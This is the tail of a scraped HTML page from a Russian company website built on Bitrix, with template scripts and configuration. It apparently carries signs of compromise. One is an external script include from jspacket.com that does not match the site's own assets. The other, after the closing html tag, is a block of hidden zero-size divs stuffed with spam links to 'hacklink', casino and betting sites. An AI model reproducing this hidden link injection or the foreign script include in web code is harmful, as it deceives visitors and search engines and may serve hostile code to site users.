','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/template_d83f97d7381b9e6faf96ca7f734f69a8/template_d83f97d7381b9e6faf96ca7f734f69a8_v1.js?1685453921350038"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c039e27a89647ecddd73478e1f88f7ee"]); _ba.push(["host", "yantarnn.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://printer-kopir.ru/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMgEBMTc5ODE3Mjg5NgEvAQEBAg%3D%3D&k=cfb680a388b91dbd84fa96c43283d587';
</script>


<script src="https://jspacket.com/js/2084.js"></script><script type='text/javascript'>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'yantarnn.ru\n,www.yantarnn.ru,yantarnn.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'LOGO_IMAGE' : '/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/',
				'SOCIAL_TWITTER' : 'https://twitter.com/',
				'SOCIAL_YOUTUBE' : 'https://youtube.com/',
				'SOCIAL_ODNOKLASSNIKI' : 'https://www.odnoklassniki.ru/',
				'SOCIAL_GOOGLEPLUS' : 'https://plus.google.com/',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'CATALOG_BLOCK_TYPE' : 'catalog_table_2',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
			})
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
<script>
				var arBasketItems = [];
			</script>
<script type="text/javascript">
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/company/licenses/sertifikat-inzhener/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.auditec.it/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://viki-web.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://nhaban365.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://binh88.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hb88g.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diwataplay.space/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisim.xyz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://digitalcontentcreators.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astroangels.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://digitalcreative.eu/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://anytos.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu304.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu48.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>


--- FILE ---
content_type: text/javascript
request_url: https://yantarnn.ru/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490
body_size: 171
content:

; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.min.js?154209751793";s:6:"source";s:82:"/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){$("form.subscribe-form").validate({rules:{EMAIL:{email:!0}}})});
/* End */
;; /* /bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.min.js?154209751793*/
